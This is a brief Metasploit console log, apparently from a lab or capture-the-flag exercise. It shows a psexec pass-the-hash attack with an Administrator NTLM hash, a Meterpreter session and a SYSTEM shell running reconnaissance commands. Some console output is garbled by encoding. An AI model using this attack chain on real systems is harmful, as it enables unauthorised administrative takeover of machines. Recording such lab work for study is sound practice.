 msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c9
smbpass ⇒ aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.3:445 - Connecting to the server...
[*] 10.10.10.3:445 - Authenticating to 10.10.10.3:445 as user 'Administrator'...
[*] 10.10.10.3:445 - Selecting PowerShell target
[*] 10.10.10.3:445 - Executing the payload...
[+] 10.10.10.3:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.3:4444
[*] Sending stage (175686 bytes) to 10.10.10.3
[*] Meterpreter session 2 opened (192.168.219.130:39663 → 10.10.10.3:4444) at 2022-12-28 02:57:29 -0500
meterpreter > shell
Process 3220 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
\\ ���û��ʻ�